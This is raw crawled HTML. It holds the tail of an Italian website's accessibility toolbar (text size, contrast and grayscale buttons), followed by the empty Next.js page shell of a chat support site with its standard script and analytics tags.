									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta il testo</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuisci il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuisci il testo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Scala di grigi</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Scala di grigi</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta contrasto</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta contrasto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contrasto negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contrasto negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Sfondo chiaro</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Sfondo chiaro</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Collegamenti sottolineati</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Collegamenti sottolineati</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chat.supportai.com/5e9049425df25b3
body_size: 469
content:
<!DOCTYPE html><html><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><meta name="next-head-count" content="2"/><link data-next-font="" rel="preconnect" href="/" crossorigin="anonymous"/><link rel="preload" href="/_next/static/css/3d493fec61717a18.css" as="style" crossorigin=""/><link rel="stylesheet" href="/_next/static/css/3d493fec61717a18.css" crossorigin="" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" crossorigin="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js" type="75bab3bac6c50d1bb9d7ecd3-text/javascript"></script><script src="/_next/static/chunks/webpack-445a5fe7cadeec28.js" defer="" crossorigin="" type="75bab3bac6c50d1bb9d7ecd3-text/javascript"></script><script src="/_next/static/chunks/framework-0c7baedefba6b077.js" defer="" crossorigin="" type="75bab3bac6c50d1bb9d7ecd3-text/javascript"></script><script src="/_next/static/chunks/main-c379b48138cf9870.js" defer="" crossorigin="" type="75bab3bac6c50d1bb9d7ecd3-text/javascript"></script><script src="/_next/static/chunks/pages/_app-ee0a4a2b38d9912e.js" defer="" crossorigin="" type="75bab3bac6c50d1bb9d7ecd3-text/javascript"></script><script src="/_next/static/chunks/pages/%5BchatID%5D-83a8e7091f6eeea1.js" defer="" crossorigin="" type="75bab3bac6c50d1bb9d7ecd3-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_buildManifest.js" defer="" crossorigin="" type="75bab3bac6c50d1bb9d7ecd3-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_ssgManifest.js" defer="" crossorigin="" type="75bab3bac6c50d1bb9d7ecd3-text/javascript"></script></head><body><div id="__next"><div></div></div><script id="__NEXT_DATA__" type="application/json" crossorigin="">{"props":{"pageProps":{}},"page":"/[chatID]","query":{},"buildId":"YL440i4kYolLO8ujtXGjo","nextExport":true,"autoExport":true,"isFallback":false,"scriptLoader":[]}</script><!-- Cloudflare Pages Analytics --><script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "6079adb36c3546aab84f9125e22e5a9a"}' type="75bab3bac6c50d1bb9d7ecd3-text/javascript"></script><!-- Cloudflare Pages Analytics --><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="75bab3bac6c50d1bb9d7ecd3-|49" defer></script></body></html>